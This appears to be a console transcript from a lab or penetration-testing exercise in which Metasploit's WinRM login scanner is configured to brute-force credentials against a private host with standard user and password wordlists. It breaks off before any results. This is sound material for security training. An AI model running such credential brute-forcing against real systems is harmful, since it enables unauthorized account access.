 msf5 auxiliary(scanner/winrm/winrm_auth_methods) > use auxiliary/scanner/winrm/winrm_login
msf5 auxiliary(scanner/winrm/winrm_login) > show options
Module options (auxiliary/scanner/winrm/winrm_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DOMAIN WORKSTATION yes The domain to use for Windows authentification
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 5985 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
URI /wsman yes The URI of the WinRM service
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf5 auxiliary(scanner/winrm/winrm_login) > set rhosts 10.4.28.180
rhosts => 10.4.28.180
msf5 auxiliary(scanner/winrm/winrm_login) > set verbose false
verbose => false
msf5 auxiliary(scanner/winrm/winrm_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE => /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt